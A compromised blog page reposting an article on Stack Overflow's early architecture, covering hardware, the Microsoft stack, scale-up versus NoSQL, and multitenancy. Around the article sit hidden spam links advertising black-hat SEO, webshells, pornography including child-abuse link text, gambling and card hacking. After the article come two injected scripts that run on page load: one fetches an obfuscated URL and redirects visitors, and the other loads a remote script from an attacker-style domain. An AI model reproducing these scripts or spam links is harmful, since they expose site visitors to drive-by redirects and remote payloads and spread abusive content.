			<span class="date"><a href="http://www.guoyanbin.com/stack-overflow-architecture/" title="Permalink to Stack Overflow Architecture" rel="bookmark"><time class="entry-date" datetime="2012-06-01T07:18:22+00:00">六月 1, 2012</time></a></span><span class="categories-links"><a href="http://www.guoyanbin.com/category/%e6%9e%b6%e6%9e%84/" rel="category tag">架构</a></span><span class="tags-links"><a href="http://www.guoyanbin.com/tag/stackoverflow/" rel="tag">Stackoverflow</a>, <a href="http://www.guoyanbin.com/tag/%e6%9e%b6%e6%9e%84/" rel="tag">架构</a></span><span class="author vcard"><a class="url fn n" href="http://www.guoyanbin.com/author/dotte/" title="View all posts by dotte" rel="author">dotte</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p style="font-size:1px;line-height:0;margin:0;padding:0;"><a href="https://old.comune.solarino.sr.it/imu/free-money.html">FREE MONEY | WEBSHELL | BLACKHAT SEO | from Best-SEO-Domains | 0083-0608</a></p>
<div style="visibility:hidden;">
<a href="https://foulstonpark.co.uk/faqs/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://www.maseno.ac.ke/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://ditsmp.dikdasmen.go.id/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://journal.umgo.ac.id/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://www.pa-pekanbaru.go.id/tentang-pengadilan/lhkpn">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://squareonemall.pk/ego/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://supraslot88.net/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://supraslot88b.lol/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://gdgoenkaroorkee.com/infrastructure/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://www.rushabhurohospital.com/facilities.php/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://www.gdgoenkasitapur.com/2022-2023/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="visibility:hidden;">
<a href="https://www.gdgoenkasitapur.com/trainings/">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608</a>
</div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://ppdb.sekolahislamalmadinah.sch.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></br><a href="https://ppdb.sekolahislamalmadinah.sch.id/" rel="dofollow">CHILD PORN</a></br><a href="https://ppdb.sekolahislamalmadinah.sch.id/" rel="dofollow">Porn Sister Japan</a></br><a href="https://ppdb.sekolahislamalmadinah.sch.id/" rel="dofollow">Porn X Hack</a></br><a href="https://ppdb.sekolahislamalmadinah.sch.id/" rel="dofollow">카지노 보너스</a></br><a href="https://ppdb.sekolahislamalmadinah.sch.id/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://sttar-ternate.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></br><a href="https://sttar-ternate.ac.id/" rel="dofollow">CHILD PORN</a></br><a href="https://sttar-ternate.ac.id/" rel="dofollow">Porn Sister Japan</a></br><a href="https://sttar-ternate.ac.id/" rel="dofollow">Porn X Hack</a></br><a href="https://sttar-ternate.ac.id/" rel="dofollow">카지노 보너스</a></br><a href="https://sttar-ternate.ac.id/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://agribisnis.umpwr.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></br><a href="https://agribisnis.umpwr.ac.id/" rel="dofollow">CHILD PORN</a></br><a href="https://agribisnis.umpwr.ac.id/" rel="dofollow">Porn Sister Japan</a></br><a href="https://agribisnis.umpwr.ac.id/" rel="dofollow">Porn X Hack</a></br><a href="https://agribisnis.umpwr.ac.id/" rel="dofollow">카지노 보너스</a></br><a href="https://agribisnis.umpwr.ac.id/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://delta-metal.com.hk/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></br><a href="https://delta-metal.com.hk/" rel="dofollow">CHILD PORN</a></br><a href="https://delta-metal.com.hk/" rel="dofollow">Porn Sister Japan</a></br><a href="https://delta-metal.com.hk/" rel="dofollow">Porn X Hack</a></br><a href="https://delta-metal.com.hk/" rel="dofollow">카지노 보너스</a></br><a href="https://delta-metal.com.hk/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://assnmuhendislik.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></br><a href="https://assnmuhendislik.com/" rel="dofollow">CHILD PORN</a></br><a href="https://assnmuhendislik.com/" rel="dofollow">Porn Sister Japan</a></br><a href="https://assnmuhendislik.com/" rel="dofollow">Porn X Hack</a></br><a href="https://assnmuhendislik.com/" rel="dofollow">카지노 보너스</a></br><a href="https://assnmuhendislik.com/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bqdcacademy.es/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslot88.net/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslot88.net/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bqdcacademy.es/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://supraslot88.net/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.mainsupraslot88.com/" rel="dofollow">카지노 보너스</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://stikesbup.ac.id/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://stikesbup.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://pmbukim.online/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://pmbukim.online/" rel="dofollow">Porn Sister Japan</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://bqdcacademy.es/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://stikesbup.ac.id/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://www.mainsupraslot88.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://stikesbup.ac.id/" rel="dofollow">Porn X Hack</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://pmbukim.online/" rel="dofollow">CHILD PORN</a></div>
<div style="width:1px;height:1px;overflow:hidden;" aria-hidden="true">
<a href="https://supraslot88.net/">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
</div>
<div style="width:1px;height:1px;overflow:hidden;" aria-hidden="true">
<a href="https://supraslot88.net/">Where to buy 🚀 aged domains and backlinks 🔥 from you-found-the-hidden-link | 2060-5421</a>
</div>
<div style="width:1px;height:1px;overflow:hidden;" aria-hidden="true">
<a href="https://supraslot.network/">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
</div>
<div style="width:1px;height:1px;overflow:hidden;" aria-hidden="true">
<a href="https://supraslot.network/">Where to buy 🚀 aged domains and backlinks 🔥 from you-found-the-hidden-link | 2060-5421</a>
</div>
<div style="width:1px;height:1px;overflow:hidden;" aria-hidden="true">
<a href="https://morali.com.my/">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
</div>
<div style="width:1px;height:1px;overflow:hidden;" aria-hidden="true">
<a href="https://morali.com.my/">Where to buy 🚀 aged domains and backlinks 🔥 from you-found-the-hidden-link | 2060-5421</a>
</div>
<div style="width:1px;height:1px;overflow:hidden;" aria-hidden="true">
<a href="https://domain.com">JANCOK</a>
</div>
<p><strong>Update 2</strong>: <a href="http://highscalability.com/blog/2011/3/3/stack-overflow-architecture-update-now-at-95-million-page-vi.html">Stack Overflow Architecture Update &#8211; Now At 95 Million Page Views A Month</a></p>
<p><strong>Update:</strong> Startup – ASP.NET <a href="http://www.emadibrahim.com/2009/08/05/startup-asp-net-mvc-cloud-scale-deployment/"> MVC, Cloud Scale &amp; Deployment</a> shows an interesting alternative approach for a Windows stack using ServerPath/GoGrid for a dedicated database machine, elastic VMs for the front end, and a free load balancer. <a href="http://stackoverflow.com/">Stack Overflow</a> is a much loved programmer question and answer site written by two guys nobody has ever heard of before. Well, not exactly. The site was created by top programmer and blog stars <a href="http://www.codinghorror.com/blog/">Jeff Atwood</a> and <a href="http://www.joelonsoftware.com/">Joel Spolsky</a>. In that sense Stack Overflow is like a celebrity owned restaurant, only it should be around for a while. Joel estimates 1/3 of all the programmers in the world have used the site so they must be serving up something good.</p>
<p>I fell in deep like with Stack Overflow for purely selfish reasons, it helped me solve a few difficult problems that were jabbing my eyes out with pain. I also appreciate their no-apologies anthropologically based design philosophy. Use design to engineer in the behaviours you want to encourage and minimize the responses you want to discourage. It&#8217;s the conscious awareness of the mechanisms that creates such a satisfying synergy.<br />
What is key about the Stack Overflow story for me is the strong case they make for scale up as a viable solution for a certain potentially large class of problems. The publicity these days is all going scale out using <a href="http://highscalability.com/it-must-be-crap-relational-dabases-week">NoSQL databases</a>.<br />
If you need to Google scale then you really have no choice but to go the NoSQL direction. But Stack Overflow is not Google and neither are most sites. When thinking about your design options keep Stack Overflow in mind. In this era of multi-core, large RAM machines and advances in <a href="http://highscalability.com/learn-how-exploit-multiple-cores-better-performance-and-scalability">parallel programming techniques</a>, scale up is still a viable strategy and shouldn&#8217;t be tossed aside just because it&#8217;s not cool anymore. Maybe someday we&#8217;ll have the best of both worlds, but for now there&#8217;s a big painful choice to be made and that choice decides your fate.<br />
Joel boasts that for 1/10 the hardware they have performance comparable to similarly size sites. He wonders if these other sites have good programmers. Let&#8217;s see how they did it and you be the judge.<br />
Site: <a href="http://stackoverflow.com">http://stackoverflow.com</a></p>
<h2>The Stats</h2>
<ul>
<li>16 million page views a month</li>
<li>3 million unique visitors a month (Facebook reaches 77 million unique visitors a month)</li>
<li>6 million visits a month</li>
<li>86% of traffic comes from Google</li>
<li>9 million active programmers in the world and 30% have used Stack Overflow.</li>
<li>Cheaper licensing was attained through Microsoft&#8217;sBizSpark program. My impression is they pay about $11K for OS and SQL licensing.</li>
<li>Monitization strategy: unobtrusive adds, job placement ads, DevDays conferences, extend the software to target other related niches (Server Fault, Super User), develop <a href="http://stackexchange.com/">StackExchange</a>as a white label and self hosted version of Stack Overflow, and perhaps develop some sort of programmer rating system.<br />
<h2>Platform</h2>
</li>
<li>Microsoft ASP.NET MVC</li>
<li>SQL Server 2008</li>
<li>C#</li>
<li>Visual Studio 2008 Team Suite</li>
<li>JQuery</li>
<li>LINQ to SQL</li>
<li>Subversion</li>
<li>Beyond Compare 3</li>
<li>VisualSVN 1.5</li>
<li>Web Tier &#8211; 2 x Lenovo ThinkServer RS110 1U &#8211; 4 cores, 2.83 Ghz, 12 MB L2 cache &#8211; 500 GB datacenter hard drives, mirrored &#8211; 8 GB RAM &#8211; 500 GB RAID 1 mirror array</li>
<li>Database Tier &#8211; 1 x Lenovo ThinkServer RD120 2U &#8211; 8 cores, 2.5 Ghz, 24 MB L2 cache &#8211; 48 GB RAM</li>
<li>A fourth server was added to run <a href="http://superuser.com">superuser.com</a>. All together the servers also run <a href="http://StackOverflow.com">Stack Overflow</a>, <a href="http://serverfault.com/">Server Fault</a>, and <a href="http://superuser.com/">Super User</a>.</li>
<li>QNAP TS-409U NAS for backups. Decided not to use a cloud solution because the bandwidth costs of transferring 5 GB of data per day becomes prohibitive.</li>
<li>Hosting at http://www.peakinternet.com/. Impressed with their detailed technical responses and reasonable hosting rates.</li>
<li>SQL Server&#8217;s full text search is used extensively for the site search and detecting if a question has already been asked. Lucene.net is considered an attractive alternative.<br />
<h2>Lessons Learned</h2>
<p>This is a mix of lessons taken from Jeff and Joel and comments from their posts.</li>
<li>If you’re comfortable managing servers then buy them. The two biggest problems with renting costs were: 1) the insane cost of memory and disk upgrades 2) the fact that they [hosting providers] really couldn’t manage anything.</li>
<li>Make larger one time up front investments to avoid recurring monthly costs which are more expensive in the long term.</li>
<li>Update all network drivers. Performance went from 2x slower to 2x faster.</li>
<li>Upgrading to 48GB RAM required upgrading MS Enterprise edition.</li>
<li>Memory is incredibly cheap. Max it out for almost free performance. At Dell, for example, upgrading from 4G memory to 128G is $4378.</li>
<li>Stack Overflow copied a key part of the Wikipedia database design. This turned out to be a mistake which will need massive and painful database refactoring to fix. The refactorings will be to avoid excessive joins in a lot of key queries. This is the key lesson from giant multi-terabyte table schemas (like Google’s BigTable) which are completely join-free. This is significant because Stack Overflow&#8217;s database is almost completely in RAM and the joins still exact too high a cost.</li>
<li>CPU speed is surprisingly important to the database server. Going from 1.86 GHz, to 2.5 GHz, to 3.5 GHz CPUs causes an almost linear improvement in typical query times. The exception is queries which don’t fit in memory.</li>
<li>When renting hardware nobody pays list price for RAM upgrades unless you are on a month-to-month contract.</li>
<li>The bottleneck is the database 90% of the time.</li>
<li>At low server volume, the key cost driver is not rackspace, power, bandwidth, servers, or software; it is NETWORKING EQUIPMENT. You need a gigabit network between your DB and Web tiers. Between the cloud and your web server, you need firewall, routing, and VPN devices. The moment you add a second web server, you also need a load balancing appliance. The upfront cost of these devices can easily be 2x the cost of a handful of servers.</li>
<li>EC2 is for scaling horizontally, that is you can split up your work across many machines (a good idea if you want to be able to scale). It makes even more sense if you need to be able to scale on demand (add and remove machines as load increases / decreases).</li>
<li>Scaling out is only frictionless when you use open source software. Otherwise scaling up means paying less for licenses and a lot more for hardware, while scaling out means paying less for the hardware, and a whole lot more for licenses.</li>
<li>RAID-10 is awesome in a heavy read/write database workload.</li>
<li>Separate application and database duties so each can scale independently of the other. Databases scale up and the applications scale out.</li>
<li>Applications should keep state in the database so they scale horizontally by adding more servers.</li>
<li>The problem with a scale up strategy is a lack of redundancy. A cluster ads more reliability, but is very expensive when the individual machines are expensive.</li>
<li>Few applications can scale linearly with the number of processors. Locks will be taken which serializes processing and ends up reducing the effectiveness of your Big Iron.</li>
<li>With larger form factors like 7U power and cooling become critical issues. Using something between 1U and 7U might be easier to make work in your data center.</li>
<li>As you add more and more database servers the SQL Server license costs can be outrageous. So by starting scale up and gradually going scale out with non-open source software you can be in a world of financial hurt.<br />
It&#8217;s true there&#8217;s not much about their architecture here. We know about their machines, their tool chain, and that they use a two-tier architecture where they access the database directly from the web server code. We don&#8217;t know how they implement tags, etc. If interested you&#8217;ll be able to glean some of this information from an <a href="http://sqlserverpedia.com/wiki/Understanding_the_StackOverflow_Database_Schema">explanation of their schema</a>.</p>
<h2>Discussion</h2>
<p>As an architecture profile candidate Stack Overflow has earned two important HighScalability <a href="http://blog.stackoverflow.com/2008/07/stack-overflow-badge-feedbac/">badges</a>: the Microsoft Stack Badge and and the Scale Up Badge. Both controversial and interesting topics of discussion.</p>
<h3>Microsoft Stack Badge</h3>
<p>The Microsoft Stack Badge was earned because Stack Overflow uses the entire Microsoft Stack: OS, database, C#, Visual Studio, and ASP .NET. People are always interested in how MS compares to LAMP, but I don&#8217;t have many case studies to show them.<br />
Markus Frind of <a href="http://highscalability.com/plentyoffish-architecture">Plenty of Fish</a> fame is often used as a Microsoft stack poster child, but since he explicitly uses as little of the stack as possible he&#8217;s not really a good example. Stack Overflow on the other hand is brash in proclaiming their love for MS, even when that love is occasionally spurned.<br />
It&#8217;s hard to separate out the Microsoft stack and the scale up approach because for licensing reasons they tend to go together. If you find yourself in the position of transitioning from scale up to scale out by adding dozens of cores, MS licensing will bite you.<br />
Licensing aside I personally find C#, Visual Studio, and .Net a very productive environment. C#/.Net is at least as good as Java/JVM. ASP .NET has always been a confusing mess to me. The knock against SQL Server is you have to pay for it and if that doesn&#8217;t bother you then it&#8217;s a solid choice. The Windows OS may not be as solid as other alternatives but it works well enough.<br />
So for a scale up solution a Microsoft stack works, especially if you are already Windows centric.</p>
<h3>Scale Up Badge</h3>
<p>This won&#8217;t be a reenactment of the scale out vs scale up vs rent vs buy wars. For a thorough discussion of these issues please take a look at  <a href="http://www.codinghorror.com/blog/archives/001279.html">Scaling Up vs. Scaling Out</a> and <a href="http://blog.stackoverflow.com/2008/12/server-hosting-rent-vs-buy/">Server Hosting — Rent vs. Buy?</a>. If you aren&#8217;t confused and if your head doesn&#8217;t hurt after reading all that then you haven&#8217;t properly understood the material 🙂<br />
The Scale Up Badge was awarded because Stack Overflow uses a scale up strategy to meet their scaling requirements. When they reach a limit they scale vertically by buying a bigger machine and adding more memory.<br />
Stack Overflow is in the sweet spot for scale up. It&#8217;s not too large, but with an Alexa ranking of 1,666 and 16 million page views a month it&#8217;s still a substantial site. Not Google scale, and probably will never have to be, but those are numbers many sites would be thrilled to have. Yet they aren&#8217;t uploading large amounts of media. They aren&#8217;t dealing with billions of tweets across complex social networks with millions of users. Their number of users is self limiting. And there are still directions they can take if they need to scale (caching, more web servers, faster disks, more denormalization, more memory, some partitioning, etc). All-in-all it&#8217;s a well done and very useful two-tier CRUD application.</p>
<h3>NoSQL is Hard</h3>
<p>So should Stack Overflow have scaled out instead of up, just in case?<br />
What some don&#8217;t realize is NoSQL is hard. Relational databases have many many faults, but they make a lot of common tasks simple while hiding both the cost and complexity. If you want to know how many black Prius cars are in inventory, for example, then that&#8217;s pretty easy to do.<br />
Not so with most NoSQL databases (I&#8217;ll speak generally here, some NoSQL databases have more features than others). You would have program a counter of black Prius cars yourself, up front, in code. There are no aggregate operators. You must maintain secondary indexes. There&#8217;s no searching. There are no distributed queries across partitions. There&#8217;s no Group By or Order By. There are no cursors for easy paging through result sets. Returning even 100 large records at time may timeout. There may be quotas that are very restrictive because they must limit the amount of IO for any one operation. Query languages may lack expressive power.<br />
The biggest problem of all is that transactions can not span arbitrary boundaries. There are no ACID guarantees beyond a single record or small entity group. Once you wrap your head around what this means for the programmer it&#8217;s not a pleasant prospect at all. References must be manually maintained. Relationships must be manually maintained. There are no cascading deletes that act correctly during a failure. Every copy of denormalized data must be manually tracked and updated taking into account the possibility of partial failures and externally visible inconsistency.<br />
All this functionality must be written manually by you in your code. While flexibility to write your own code is great in an OLAP/map-reduce situation, declarative approaches still cover a lot of ground and make for much less brittle code.<br />
What you gain is the ability to write huge quantities of data. What you lose is complacency. The programmer must be very aware at all times that they are dealing with a system where it costs a lot to perform distribute operations and failure can occur at anytime.<br />
All this may be the price of building a truly scalable and distributed system, but is this really the price you want to pay?</p>
<h3>The Multitenancy Problem</h3>
<p>With <a href="http://www.stackexchange.com/">StackExchange</a> Stack Overflow has gone into the multi-tenancy business. They are offering StackExchange either self-hosted or as a hosted white label application.<br />
It will be interesting to see if their architecture can scale to handle a large number of sites. <a href="http://www.salesforce.com/au/assets/pdf/Force.com_Multitenancy_WP_101508.pdf">Salesorce is the king of multitenancy</a> and although it&#8217;s true they use Oracle as their database, they basically use very little of Oracle and have written their own table structure, indexing and query processor on top of Oracle. All in order to support multitenancy.<br />
Salesforce went extreme because supporting a lot of different customers is way more difficult than it seems, especially once you allow customization and support versioning.<br />
Clearly all customers can&#8217;t run in one server for security, customization, and scaling reasons.<br />
You may think just create a database for each customer, share a server for a certain number of customers, and then add more servers as needed. As long as a customer doesn&#8217;t need more than one server you are golden.<br />
This doesn&#8217;t seem to work well in practice. Oddly database managers aren&#8217;t optimized for adding or updating databases. Creating databases is a heavyweight operation and can degrade performance for existing customers as system locks are taken. Upgrade issues are also problematic. Adding columns locks tables which causes problems in high traffic situations. Adding new indexes can also take a very long time and degrade performance. Plus each customer will likely have specializations that makes upgrading even more complicated.<br />
To get around these problems Salesforce&#8217;s Craig Weissman, Chief Architect, created an innovative approach where tables are not created for each customer. All data from all customers is mapped into the same data table, including indexes. The schema for that table looks something like orgid, oid, value0, value1&#8230;value500. &#8220;orgid&#8221; is the organization ID and is how data is never mixed up. It&#8217;s a very wide and sparse table, which Oracle seems to handle well. Hundreds and hundreds of &#8220;tables&#8221; and custom fields are mapped into the data table.<br />
With this approach Salesforce has no option other than to build their own infrastructure to interpret what&#8217;s in that table. Oracle is left to handle transactions, concurrency, and deadlock detection. The advatange is because there&#8217;s an interpreted layer handling versions and upgrades is relatively simple because the handling logic can be baked in. Strange but true.</p>
<h2>Related Articles</h2>
<p>This list includes a number of posts by Jeff as he chronicles their journey with Stack Overflow. Jeff is wonderful about being open about what they are doing and why. The comment threads are often tremendous. There&#8217;s a lot to learn.</li>
<li><a href="http://www.youtube.com/watch?v=NWHfY_lvKIQ">Learning from StackOverflow.com</a> by Joel Spolsky</li>
<li><a href="http://www.codinghorror.com/blog/archives/001279.html">Scaling Up vs. Scaling Out: Hidden Costs</a> by Jeff Atwood</li>
<li><a href="http://blog.stackoverflow.com/2008/09/what-was-stack-overflow-built-with/">What Was Stack Overflow Built With?</a></li>
<li><a href="http://blog.stackoverflow.com/2009/01/new-stack-overflow-server-glamour-shots/">New Stack Overflow Server Glamour Shots</a></li>
<li><a href="http://blog.stackoverflow.com/2009/01/new-stack-overflow-servers-ready/">New Stack Overflow Servers Ready</a></li>
<li><a href="http://blog.stackoverflow.com/2008/12/server-hosting-rent-vs-buy/">Server Hosting — Rent vs. Buy?</a> &#8211; this is a very informative discussion the pros and cons of renting vs buying.</li>
<li><a href="http://friism.com/rent-vs-buy-or-ec2-vs-building-your-own-iron">Rent vs. Buy (or EC2 vs. building your own iron) </a> by  Michael Friis</li>
<li><a href="http://www.codinghorror.com/blog/archives/001283.html">Oh, You Wanted &#8220;Awesome&#8221; Edition</a> &#8211; We recently upgraded our database server to 48 GB of memory &#8212; because hardware is cheap, and programmers are expensive.</li>
<li><a href="http://blog.stackoverflow.com/2009/02/our-backup-strategy-inexpensive-nas/">Our Backup Strategy &#8211; Inexpensive NAS</a></li>
<li><a href="http://www.codinghorror.com/blog/archives/000783.html">The Economics of Bandwidth</a></li>
<li><a href="http://sqlserverpedia.com/wiki/Understanding_the_StackOverflow_Database_Schema">Understanding the StackOverflow Database Schema</a> by  Brent Ozar</li>
<li><a href="http://blog.stackoverflow.com/2009/02/server-speed-tests/">Server Speed Tests</a> &#8211; new hardware 2x slower &#8211; it was the network.</li>
<li><a href="http://channel9.msdn.com/pdc2008/PC21/">ASP.NET MVC: A New Framework for Building Web Applications</a></li>
<li><a href="http://www.mysqlperformanceblog.com/2009/07/13/what_problems_will_i_have_migrating_into_the_cloud/#">Three key things to know about moving MySQL into the cloud</a> by morgan</li>
<li><a href="http://blog.oskarsson.nu/2009/06/nosql-debrief.html">NoSQL Conference</a></li>
<li><a href="http://www.roadtofailure.com/2009/07/10/decline-of-the-enterprise-data-warehouse/">Decline of the Enterprise Data Warehouse</a> by Bradford Stephens</li>
<li><a href="http://wiki.developerforce.com/index.php/Multitenancy_Webinar">Webinar: Multitenant Magic &#8211; Under the Covers of the Force.com Data Architecture</a> by Craig Weissman, Chief Architect, salesforce.com.</li>
</ul>
<p><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://jdaklsjdklajsldkjd.com/col');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-35" class="post-35 post type-post status-publish format-standard hentry category-5 tag-stackoverflow tag-555">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="http://www.guoyanbin.com/stack-overflow-%e6%9e%b6%e6%9e%84/" rel="bookmark">Stack Overflow 架构</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://www.guoyanbin.com/stack-overflow-%e6%9e%b6%e6%9e%84/" title="Permalink to Stack Overflow 架构" rel="bookmark"><time class="entry-date" datetime="2012-06-01T07:03:10+00:00">六月 1, 2012</time></a></span><span class="categories-links"><a href="http://www.guoyanbin.com/category/%e6%9e%b6%e6%9e%84/" rel="category tag">架构</a></span><span class="tags-links"><a href="http://www.guoyanbin.com/tag/stackoverflow/" rel="tag">Stackoverflow</a>, <a href="http://www.guoyanbin.com/tag/%e6%9e%b6%e6%9e%84/" rel="tag">架构</a></span><span class="author vcard"><a class="url fn n" href="http://www.guoyanbin.com/author/dotte/" title="View all posts by dotte" rel="author">dotte</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p style="font-size:1px;line-height:0;margin:0;padding:0;"><a href="https://ceslam.org/" rel="dofollow">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608, CHILD PORN, Porn Sister Japan, HACK CREDIT CARD ONLINE</a></p>
<p style="font-size:1px;line-height:0;margin:0;padding:0;"><a href="https://pkm.shantibhuana.ac.id/" rel="dofollow">CHILD PORN, Porn Sister Japan</a></p>
<p style="font-size:1px;line-height:0;margin:0;padding:0;"><a href="https://old.comune.solarino.sr.it/" rel="dofollow">Where to buy 🚀 aged domains and backlinks 🔥 from Best-SEO-Domains | 0083-0608, CHILD PORN, Porn Sister Japan, HACK CREDIT CARD ONLINE</a></p>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://ppdb.sekolahislamalmadinah.sch.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></br><a href="https://ppdb.sekolahislamalmadinah.sch.id/" rel="dofollow">CHILD PORN</a></br><a href="https://ppdb.sekolahislamalmadinah.sch.id/" rel="dofollow">Porn Sister Japan</a></br><a href="https://ppdb.sekolahislamalmadinah.sch.id/" rel="dofollow">Porn X Hack</a></br><a href="https://ppdb.sekolahislamalmadinah.sch.id/" rel="dofollow">카지노 보너스</a></br><a href="https://ppdb.sekolahislamalmadinah.sch.id/" rel="dofollow">Горячие девушки</a></div>
<div style="width:1px; height:1px; overflow:hidden;"><a href="https://sttar-ternate.ac.id/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a></br><a href="https://sttar-ternate.ac.id/" rel="dofollow">CHILD PORN</a></br><a href="https://sttar-ternate.ac.id/" rel="dofollow">Porn Sister Japan</a></br><a href="https://sttar-ternate.ac.id/" rel="dofollow">Porn X Hack</a></br><a href="https://sttar-ternate.ac.id/" rel="dofollow">카지노 보너스</a></br><a href="https://sttar-ternate.ac.id/" rel="dofollow">Горячие девушки</a></div>
